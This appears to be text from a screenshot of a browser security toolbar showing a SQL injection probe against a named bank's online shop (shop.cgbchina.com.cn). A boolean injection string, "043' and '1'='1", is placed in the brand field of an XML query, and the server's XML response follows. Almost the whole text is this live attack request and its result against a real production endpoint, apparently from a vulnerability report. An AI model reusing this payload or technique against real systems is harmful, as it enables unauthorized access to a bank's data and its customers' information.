 China Guangfa Bank Co.,Ltd (CN) owspage="20" sorttype="0" brand="043' and '1'='1" goo
百度 <Ctrl+K>
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFun&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" brand="043' and '1'='1" goods_price=""
goods_nm="" color="" type_pid="" type_id="" querytype="brandForColor"/></request>
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<response>
<count count="142"/>
<goodspage goods_curPage="1" goods_maxPage="0" goods_maxRowCount="0" goods_rowspage="20"/>
<returninfo message="" retcode="0"/>
</response>